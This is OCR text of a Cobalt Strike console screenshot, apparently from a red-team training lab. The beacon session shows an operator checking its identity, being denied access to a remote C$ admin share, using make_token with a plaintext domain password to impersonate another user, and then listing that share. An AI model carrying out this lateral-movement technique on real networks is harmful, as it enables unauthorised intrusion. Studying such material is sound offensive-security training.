 Cobalt Strike View Attacks Reporting Help
bfarmer
WKSTN-1 @ 4864
bfarmer *
SRV-1 @ 5444
SYSTEM *
SRV-1 @ 2496
Event Log X Web Log X Listeners X Beacon 10.10.17.231@4864 X Beacon 10.10.17.25@5444 X Credentials X
beacon> getuid
[*] Tasked beacon to get userid
[+] host called home, sent: 20 bytes
[*] You are DEV\bfarmer (admin)
beacon> ls \\srv-2\c$
[*] Tasked beacon to list files in \\srv-2\c$
[+] host called home, sent: 40 bytes
[-] could not open \\srv-2\c$\*: 5
beacon> make_token DEV\jking Purpl3Drag0n
[*] Tasked beacon to create a token for DEV\jking
[+] host called home, sent: 52 bytes
[+] Impersonated DEV\bfarmer
beacon> ls \\srv-2\c$
[*] Tasked beacon to list files in \\srv-2\c$
[+] host called home, sent: 40 bytes
[*] Listing: \\srv-2\c$\
Size Type Last Modified Name
---- ---- ------------- ----
dir 02/10/2021 04:11:30 $Recycle.Bin
dir 02/10/2021 03:23:44 Boot
dir 10/18/2016 01:59:39 Documents and Settings
dir 02/23/2018 11:06:05 PerfLogs
dir 01/20/2022 15:46:19 Program Files
dir 02/10/2021 02:01:55 Program Files (x86)
dir 03/01/2022 16:35:00 ProgramData
dir 10/18/2016 02:01:27 Recovery
dir 03/29/2021 12:15:45 System Volume Information
dir 02/17/2021 18:32:08 Users
dir 05/15/2021 14:58:02 Windows
379kb fil 01/28/2021 07:09:16 bootmgr
1b fil 07/16/2016 13:18:08 BOOTNXT
[SRV-1] bfarmer */5444 (x64)